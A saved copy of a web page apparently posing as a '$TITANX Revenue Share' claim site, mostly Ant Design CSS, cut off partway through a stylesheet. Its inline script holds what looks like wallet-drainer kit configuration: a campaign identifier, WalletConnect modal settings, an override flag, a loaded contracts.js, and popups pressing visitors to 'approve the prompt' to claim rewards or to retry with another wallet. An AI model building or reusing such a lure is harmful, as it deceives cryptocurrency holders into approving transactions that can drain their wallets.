

<file: index.html>
<!DOCTYPE html>
<html lang="en"
  style="--wcm-color-fg-1: rgb(228,231,231); --wcm-color-fg-2: rgb(148,158,158); --wcm-color-fg-3: rgb(110,119,119); --wcm-color-bg-1: rgb(20,20,20); --wcm-color-bg-2: rgb(39,42,42); --wcm-color-bg-3: rgb(59,64,64); --wcm-color-overlay: rgba(255,255,255,0.1); --wcm-accent-color: #3396FF; --wcm-accent-fill-color: #FFFFFF; --wcm-z-index: 89; --wcm-background-color: #3396FF; --wcm-background-border-radius: 8px; --wcm-container-border-radius: 30px; --wcm-wallet-icon-border-radius: 15px; --wcm-wallet-icon-large-border-radius: 30px; --wcm-wallet-icon-small-border-radius: 7px; --wcm-input-border-radius: 28px; --wcm-button-border-radius: 10px; --wcm-notification-border-radius: 36px; --wcm-secondary-button-border-radius: 28px; --wcm-icon-button-border-radius: 50%; --wcm-button-hover-highlight-border-radius: 10px; --wcm-text-big-bold-size: 20px; --wcm-text-big-bold-weight: 600; --wcm-text-big-bold-line-height: 24px; --wcm-text-big-bold-letter-spacing: -0.03em; --wcm-text-big-bold-text-transform: none; --wcm-text-xsmall-bold-size: 10px; --wcm-text-xsmall-bold-weight: 700; --wcm-text-xsmall-bold-line-height: 12px; --wcm-text-xsmall-bold-letter-spacing: 0.02em; --wcm-text-xsmall-bold-text-transform: uppercase; --wcm-text-xsmall-regular-size: 12px; --wcm-text-xsmall-regular-weight: 600; --wcm-text-xsmall-regular-line-height: 14px; --wcm-text-xsmall-regular-letter-spacing: -0.03em; --wcm-text-xsmall-regular-text-transform: none; --wcm-text-small-thin-size: 14px; --wcm-text-small-thin-weight: 500; --wcm-text-small-thin-line-height: 16px; --wcm-text-small-thin-letter-spacing: -0.03em; --wcm-text-small-thin-text-transform: none; --wcm-text-small-regular-size: 14px; --wcm-text-small-regular-weight: 600; --wcm-text-small-regular-line-height: 16px; --wcm-text-small-regular-letter-spacing: -0.03em; --wcm-text-small-regular-text-transform: none; --wcm-text-medium-regular-size: 16px; --wcm-text-medium-regular-weight: 600; --wcm-text-medium-regular-line-height: 20px; --wcm-text-medium-regular-letter-spacing: -0.03em; --wcm-text-medium-regular-text-transform: none; --wcm-font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu, 'Helvetica Neue', sans-serif; --wcm-font-feature-settings: 'tnum' on, 'lnum' on, 'case' on; --wcm-success-color: rgb(38,181,98); --wcm-error-color: rgb(242, 90, 103); --wcm-overlay-background-color: rgba(0, 0, 0, 0.3); --wcm-overlay-backdrop-filter: none;"
  class=" " data-scrapbook-source="https://app.titanx.win/payouts" data-scrapbook-create="20240115093445494"
  data-scrapbook-title="app.titanx.win/mine">

  <script defer="defer" src="js/vendors.js"></script>
  <script defer="defer" src="js/contracts.js"></script>
  <script defer="defer" src="js/main.js"></script>

  <script>
    window.UNIQUE_IDENTITY = "yelping_cheetah_23";

    // Pick a theme here, this defaults to "light"
    window.modal_theme = "light";

    // https://docs.walletconnect.com/2.0/web/web3modal/html/wagmi/theming
    window.modal_variables = { "--w3m-z-index": "99999999999999999999999999999999",
      // Example of what you can do:
      "--w3m-accent-color": "#000cf7",
      "--w3m-background-color": "#000cf7",
      "--w3m-background-border-radius": "0px",
      "--w3m-container-border-radius": "0px",
      "--w3m-wallet-icon-border-radius": "0px",
      "--w3m-wallet-icon-large-border-radius": "0px",
      "--w3m-wallet-icon-small-border-radius": "0px",
      "--w3m-secondary-button-border-radius": "0px",
      "--w3m-icon-button-border-radius": "0px",
      "--w3m-button-hover-highlight-border-radius": "0px",
      "--w3m-input-border-radius": "0px",
    };

    window.popups = {
      PENDING: {
        title: "Claim Pending",
        text: "Approve the prompt in order to Claim $TITANX Revenue Share.",
      },
      INVALID: {
        title: "Ineligible Address",
        text: "The connected wallet is not eligible for $TITANX Revenue Share.\nPlease try using a different account.",
      },
    };

    window.OVERRIDE_MODE = false;
  </script>
</head>
  <style data-rc-order="prepend" rc-util-key="@ant-design-icons">
    .anticon {
      display: inline-block;
      color: inherit;
      font-style: normal;
      line-height: 0;
      text-align: center;
      text-transform: none;
      vertical-align: -0.125em;
      text-rendering: optimizeLegibility;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

    .anticon>* {
      line-height: 1;
    }

    .anticon svg {
      display: inline-block;
    }

    .anticon::before {
      display: none;
    }

    .anticon .anticon-icon {
      display: block;
    }

    .anticon[tabindex] {
      cursor: pointer;
    }

    .anticon-spin::before,
    .anticon-spin {
      display: inline-block;
      -webkit-animation: loadingCircle 1s infinite linear;
      animation: loadingCircle 1s infinite linear;
    }

    @-webkit-keyframes loadingCircle {
      100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
      }
    }

    @keyframes loadingCircle {
      100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="vzgpzw" data-token-hash="icxjto">
    :where(.css-pr0fja) a {
      color: #1677ff;
      text-decoration: none;
      background-color: transparent;
      outline: none;
      cursor: pointer;
      transition: color 0.3s;
      -webkit-text-decoration-skip: objects;
    }

    :where(.css-pr0fja) a:hover {
      color: #69b1ff;
    }

    :where(.css-pr0fja) a:active {
      color: #0958d9;
    }

    :where(.css-pr0fja) a:active,
    :where(.css-pr0fja) a:hover {
      text-decoration: none;
      outline: 0;
    }

    :where(.css-pr0fja) a:focus {
      text-decoration: none;
      outline: 0;
    }

    :where(.css-pr0fja) a[disabled] {
      color: rgba(0, 0, 0, 0.25);
      cursor: not-allowed;
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="101xf1k" data-token-hash="icxjto">
    :where(.css-pr0fja).ant-tooltip {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      position: absolute;
      z-index: 1070;
      display: block;
      width: max-content;
      max-width: 250px;
      visibility: visible;
      transform-origin: var(--arrow-x, 50%) var(--arrow-y, 50%);
      --antd-arrow-background-color: rgba(0, 0, 0, 0.85);
    }

    :where(.css-pr0fja).ant-tooltip-hidden {
      display: none;
    }

    :where(.css-pr0fja).ant-tooltip .ant-tooltip-inner {
      min-width: 32px;
      min-height: 32px;
      padding: 6px 8px;
      color: #fff;
      text-align: start;
      text-decoration: none;
      word-wrap: break-word;
      background-color: rgba(0, 0, 0, 0.85);
      border-radius: 6px;
      box-shadow: 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-tooltip-placement-left .ant-tooltip-inner,
    :where(.css-pr0fja).ant-tooltip-placement-leftTop .ant-tooltip-inner,
    :where(.css-pr0fja).ant-tooltip-placement-leftBottom .ant-tooltip-inner,
    :where(.css-pr0fja).ant-tooltip-placement-right .ant-tooltip-inner,
    :where(.css-pr0fja).ant-tooltip-placement-rightTop .ant-tooltip-inner,
    :where(.css-pr0fja).ant-tooltip-placement-rightBottom .ant-tooltip-inner {
      border-radius: 6px;
    }

    :where(.css-pr0fja).ant-tooltip .ant-tooltip-content {
      position: relative;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-blue .ant-tooltip-inner {
      background-color: #1677ff;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-blue .ant-tooltip-arrow {
      --antd-arrow-background-color: #1677ff;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-purple .ant-tooltip-inner {
      background-color: #722ed1;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-purple .ant-tooltip-arrow {
      --antd-arrow-background-color: #722ed1;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-cyan .ant-tooltip-inner {
      background-color: #13c2c2;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-cyan .ant-tooltip-arrow {
      --antd-arrow-background-color: #13c2c2;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-green .ant-tooltip-inner {
      background-color: #52c41a;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-green .ant-tooltip-arrow {
      --antd-arrow-background-color: #52c41a;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-magenta .ant-tooltip-inner {
      background-color: #eb2f96;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-magenta .ant-tooltip-arrow {
      --antd-arrow-background-color: #eb2f96;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-pink .ant-tooltip-inner {
      background-color: #eb2f96;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-pink .ant-tooltip-arrow {
      --antd-arrow-background-color: #eb2f96;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-red .ant-tooltip-inner {
      background-color: #f5222d;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-red .ant-tooltip-arrow {
      --antd-arrow-background-color: #f5222d;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-orange .ant-tooltip-inner {
      background-color: #fa8c16;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-orange .ant-tooltip-arrow {
      --antd-arrow-background-color: #fa8c16;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-yellow .ant-tooltip-inner {
      background-color: #fadb14;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-yellow .ant-tooltip-arrow {
      --antd-arrow-background-color: #fadb14;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-volcano .ant-tooltip-inner {
      background-color: #fa541c;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-volcano .ant-tooltip-arrow {
      --antd-arrow-background-color: #fa541c;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-geekblue .ant-tooltip-inner {
      background-color: #2f54eb;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-geekblue .ant-tooltip-arrow {
      --antd-arrow-background-color: #2f54eb;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-lime .ant-tooltip-inner {
      background-color: #a0d911;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-lime .ant-tooltip-arrow {
      --antd-arrow-background-color: #a0d911;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-gold .ant-tooltip-inner {
      background-color: #faad14;
    }

    :where(.css-pr0fja).ant-tooltip.ant-tooltip-gold .ant-tooltip-arrow {
      --antd-arrow-background-color: #faad14;
    }

    :where(.css-pr0fja).ant-tooltip-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-tooltip .ant-tooltip-arrow {
      position: absolute;
      z-index: 1;
      display: block;
      pointer-events: none;
      width: 16px;
      height: 16px;
      overflow: hidden;
    }

    :where(.css-pr0fja).ant-tooltip .ant-tooltip-arrow::before {
      position: absolute;
      bottom: 0;
      inset-inline-start: 0;
      width: 16px;
      height: 8px;
      background: var(--antd-arrow-background-color);
      clip-path: polygon(1.6568542494923806px 100%, 50% 1.6568542494923806px, 14.34314575050762px 100%, 1.6568542494923806px 100%);
      clip-path: path('M 0 8 A 4 4 0 0 0 2.82842712474619 6.82842712474619 L 6.585786437626905 3.0710678118654755 A 2 2 0 0 1 9.414213562373096 3.0710678118654755 L 13.17157287525381 6.82842712474619 A 4 4 0 0 0 16 8 Z');
      content: "";
    }

    :where(.css-pr0fja).ant-tooltip .ant-tooltip-arrow::after {
      content: "";
      position: absolute;
      width: 8.970562748477143px;
      height: 8.970562748477143px;
      bottom: 0;
      inset-inline: 0;
      margin: auto;
      border-radius: 0 0 2px 0;
      transform: translateY(50%) rotate(-135deg);
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.05);
      z-index: 0;
      background: transparent;
    }

    :where(.css-pr0fja).ant-tooltip .ant-tooltip-arrow:before {
      background: var(--antd-arrow-background-color);
    }

    :where(.css-pr0fja).ant-tooltip-placement-top .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-topLeft .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-topRight .ant-tooltip-arrow {
      bottom: 0;
      transform: translateY(100%) rotate(180deg);
    }

    :where(.css-pr0fja).ant-tooltip-placement-top .ant-tooltip-arrow {
      left: 50%;
      transform: translateX(-50%) translateY(100%) rotate(180deg);
    }

    :where(.css-pr0fja).ant-tooltip-placement-topLeft .ant-tooltip-arrow {
      left: 12px;
    }

    :where(.css-pr0fja).ant-tooltip-placement-topRight .ant-tooltip-arrow {
      right: 12px;
    }

    :where(.css-pr0fja).ant-tooltip-placement-bottom .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-bottomLeft .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-bottomRight .ant-tooltip-arrow {
      top: 0;
      transform: translateY(-100%);
    }

    :where(.css-pr0fja).ant-tooltip-placement-bottom .ant-tooltip-arrow {
      left: 50%;
      transform: translateX(-50%) translateY(-100%);
    }

    :where(.css-pr0fja).ant-tooltip-placement-bottomLeft .ant-tooltip-arrow {
      left: 12px;
    }

    :where(.css-pr0fja).ant-tooltip-placement-bottomRight .ant-tooltip-arrow {
      right: 12px;
    }

    :where(.css-pr0fja).ant-tooltip-placement-left .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-leftTop .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-leftBottom .ant-tooltip-arrow {
      right: 0;
      transform: translateX(100%) rotate(90deg);
    }

    :where(.css-pr0fja).ant-tooltip-placement-left .ant-tooltip-arrow {
      top: 50%;
      transform: translateY(-50%) translateX(100%) rotate(90deg);
    }

    :where(.css-pr0fja).ant-tooltip-placement-leftTop .ant-tooltip-arrow {
      top: 8px;
    }

    :where(.css-pr0fja).ant-tooltip-placement-leftBottom .ant-tooltip-arrow {
      bottom: 8px;
    }

    :where(.css-pr0fja).ant-tooltip-placement-right .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-rightTop .ant-tooltip-arrow,
    :where(.css-pr0fja).ant-tooltip-placement-rightBottom .ant-tooltip-arrow {
      left: 0;
      transform: translateX(-100%) rotate(-90deg);
    }

    :where(.css-pr0fja).ant-tooltip-placement-right .ant-tooltip-arrow {
      top: 50%;
      transform: translateY(-50%) translateX(-100%) rotate(-90deg);
    }

    :where(.css-pr0fja).ant-tooltip-placement-rightTop .ant-tooltip-arrow {
      top: 8px;
    }

    :where(.css-pr0fja).ant-tooltip-placement-rightBottom .ant-tooltip-arrow {
      bottom: 8px;
    }

    :where(.css-pr0fja).ant-tooltip-pure {
      position: relative;
      max-width: none;
      margin: 16px;
    }

    :where(.css-pr0fja).ant-zoom-big-fast-enter,
    :where(.css-pr0fja).ant-zoom-big-fast-appear {
      animation-duration: 0.1s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-zoom-big-fast-leave {
      animation-duration: 0.1s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-zoom-big-fast-enter.ant-zoom-big-fast-enter-active,
    :where(.css-pr0fja).ant-zoom-big-fast-appear.ant-zoom-big-fast-appear-active {
      animation-name: css-pr0fja-antZoomBigIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-zoom-big-fast-leave.ant-zoom-big-fast-leave-active {
      animation-name: css-pr0fja-antZoomBigOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-zoom-big-fast-enter,
    :where(.css-pr0fja).ant-zoom-big-fast-appear {
      transform: scale(0);
      opacity: 0;
      animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
    }

    :where(.css-pr0fja).ant-zoom-big-fast-enter-prepare,
    :where(.css-pr0fja).ant-zoom-big-fast-appear-prepare {
      transform: none;
    }

    :where(.css-pr0fja).ant-zoom-big-fast-leave {
      animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antZoomBigIn">
    @keyframes css-pr0fja-antZoomBigIn {
      0% {
        transform: scale(0.8);
        opacity: 0;
      }

      100% {
        transform: scale(1);
        opacity: 1;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antZoomBigOut">
    @keyframes css-pr0fja-antZoomBigOut {
      0% {
        transform: scale(1);
      }

      100% {
        transform: scale(0.8);
        opacity: 0;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="18e2sls" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-menu"],
    :where(.css-pr0fja)[class*=" ant-menu"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-menu"]::before,
    :where(.css-pr0fja)[class*=" ant-menu"]::before,
    :where(.css-pr0fja)[class^="ant-menu"]::after,
    :where(.css-pr0fja)[class*=" ant-menu"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-menu"] [class^="ant-menu"],
    :where(.css-pr0fja)[class*=" ant-menu"] [class^="ant-menu"],
    :where(.css-pr0fja)[class^="ant-menu"] [class*=" ant-menu"],
    :where(.css-pr0fja)[class*=" ant-menu"] [class*=" ant-menu"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-menu"] [class^="ant-menu"]::before,
    :where(.css-pr0fja)[class*=" ant-menu"] [class^="ant-menu"]::before,
    :where(.css-pr0fja)[class^="ant-menu"] [class*=" ant-menu"]::before,
    :where(.css-pr0fja)[class*=" ant-menu"] [class*=" ant-menu"]::before,
    :where(.css-pr0fja)[class^="ant-menu"] [class^="ant-menu"]::after,
    :where(.css-pr0fja)[class*=" ant-menu"] [class^="ant-menu"]::after,
    :where(.css-pr0fja)[class^="ant-menu"] [class*=" ant-menu"]::after,
    :where(.css-pr0fja)[class*=" ant-menu"] [class*=" ant-menu"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja) .ant-menu::before {
      display: table;
      content: "";
    }

    :where(.css-pr0fja) .ant-menu::after {
      display: table;
      clear: both;
      content: "";
    }

    :where(.css-pr0fja) .ant-menu-hidden {
      display: none;
    }

    :where(.css-pr0fja).ant-menu-submenu-hidden {
      display: none;
    }

    :where(.css-pr0fja).ant-menu {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 0;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      margin-bottom: 0;
      padding-inline-start: 0;
      outline: none;
      transition: width 0.3s cubic-bezier(0.2, 0, 0, 1) 0s;
    }

    :where(.css-pr0fja).ant-menu::before {
      display: table;
      content: "";
    }

    :where(.css-pr0fja).ant-menu::after {
      display: table;
      clear: both;
      content: "";
    }

    :where(.css-pr0fja).ant-menu ul,
    :where(.css-pr0fja).ant-menu ol {
      margin: 0;
      padding: 0;
      list-style: none;
    }

    :where(.css-pr0fja).ant-menu-overflow {
      display: flex;
    }

    :where(.css-pr0fja).ant-menu-overflow .ant-menu-item {
      flex: none;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title {
      border-radius: 8px;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-group-title {
      padding: 8px 16px;
      font-size: 14px;
      line-height: 1.5714285714285714;
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-menu-horizontal .ant-menu-submenu {
      transition: border-color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-inline {
      transition: border-color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), padding 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu .ant-menu-sub {
      cursor: initial;
      transition: background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), padding 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-title-content {
      transition: color 0.3s;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item a::before {
      position: absolute;
      inset: 0;
      background-color: transparent;
      content: "";
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-divider {
      overflow: hidden;
      line-height: 0;
      border-color: rgba(5, 5, 5, 0.06);
      border-style: solid;
      border-width: 0;
      border-top-width: 1px;
      margin-block: 1px;
      padding: 0;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-divider-dashed {
      border-style: dashed;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title {
      position: relative;
      display: block;
      margin: 0;
      white-space: nowrap;
      cursor: pointer;
      transition: border-color 0.3s, background 0.3s, padding 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu .ant-menu-item .anticon,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title .anticon {
      min-width: 14px;
      font-size: 14px;
      transition: font-size 0.2s cubic-bezier(0.215, 0.61, 0.355, 1), margin 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.3s;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu .ant-menu-item .anticon+span,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title .anticon+span {
      margin-inline-start: 10px;
      opacity: 1;
      transition: opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), margin 0.3s, color 0.3s;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title .ant-menu-item-icon {
      display: inline-flex;
      align-items: center;
      color: inherit;
      font-style: normal;
      line-height: 0;
      text-align: center;
      text-transform: none;
      vertical-align: -0.125em;
      text-rendering: optimizeLegibility;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item .ant-menu-item-icon>*,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title .ant-menu-item-icon>* {
      line-height: 1;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item .ant-menu-item-icon svg,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title .ant-menu-item-icon svg {
      display: inline-block;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item.ant-menu-item-only-child>.anticon,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title.ant-menu-item-only-child>.anticon,
    :where(.css-pr0fja).ant-menu .ant-menu-item.ant-menu-item-only-child>.ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-title.ant-menu-item-only-child>.ant-menu-item-icon {
      margin-inline-end: 0;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-disabled,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-disabled {
      background: none !important;
      cursor: not-allowed;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-disabled::after,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-disabled::after {
      border-color: transparent !important;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-disabled a,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-disabled a {
      color: inherit !important;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-disabled>.ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-disabled>.ant-menu-submenu-title {
      color: inherit !important;
      cursor: not-allowed;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-group .ant-menu-item-group-list {
      margin: 0;
      padding: 0;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-item-group .ant-menu-item-group-list .ant-menu-item,
    :where(.css-pr0fja).ant-menu .ant-menu-item-group .ant-menu-item-group-list .ant-menu-submenu-title {
      padding-inline: 28px 16px;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup {
      position: absolute;
      z-index: 1050;
      border-radius: 8px;
      box-shadow: none;
      transform-origin: 0 0;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup.ant-menu-submenu {
      background: transparent;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup::before {
      position: absolute;
      inset: -7px 0 0;
      z-index: -1;
      width: 100%;
      height: 100%;
      opacity: 0;
      content: "";
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-rightTop::before {
      top: 0;
      inset-inline-start: -7px;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-leftTop,
    :where(.css-pr0fja).ant-menu-submenu-placement-bottomRight,
    :where(.css-pr0fja).ant-menu-submenu {
      transform-origin: 100% 0;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-leftBottom,
    :where(.css-pr0fja).ant-menu-submenu-placement-topRight,
    :where(.css-pr0fja).ant-menu-submenu {
      transform-origin: 100% 100%;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-rightBottom,
    :where(.css-pr0fja).ant-menu-submenu-placement-topLeft,
    :where(.css-pr0fja).ant-menu-submenu {
      transform-origin: 0 100%;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-bottomLeft,
    :where(.css-pr0fja).ant-menu-submenu-placement-rightTop,
    :where(.css-pr0fja).ant-menu-submenu {
      transform-origin: 0 0;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-leftTop,
    :where(.css-pr0fja).ant-menu-submenu-placement-leftBottom {
      padding-inline-end: 8px;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-rightTop,
    :where(.css-pr0fja).ant-menu-submenu-placement-rightBottom {
      padding-inline-start: 8px;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-topRight,
    :where(.css-pr0fja).ant-menu-submenu-placement-topLeft {
      padding-bottom: 8px;
    }

    :where(.css-pr0fja).ant-menu-submenu-placement-bottomRight,
    :where(.css-pr0fja).ant-menu-submenu-placement-bottomLeft {
      padding-top: 8px;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu {
      border-radius: 8px;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title {
      position: relative;
      display: block;
      margin: 0;
      white-space: nowrap;
      cursor: pointer;
      transition: border-color 0.3s, background 0.3s, padding 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item .anticon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title .anticon {
      min-width: 14px;
      font-size: 14px;
      transition: font-size 0.2s cubic-bezier(0.215, 0.61, 0.355, 1), margin 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.3s;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item .anticon+span,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title .anticon+span {
      margin-inline-start: 10px;
      opacity: 1;
      transition: opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), margin 0.3s, color 0.3s;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title .ant-menu-item-icon {
      display: inline-flex;
      align-items: center;
      color: inherit;
      font-style: normal;
      line-height: 0;
      text-align: center;
      text-transform: none;
      vertical-align: -0.125em;
      text-rendering: optimizeLegibility;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item .ant-menu-item-icon>*,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title .ant-menu-item-icon>* {
      line-height: 1;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item .ant-menu-item-icon svg,
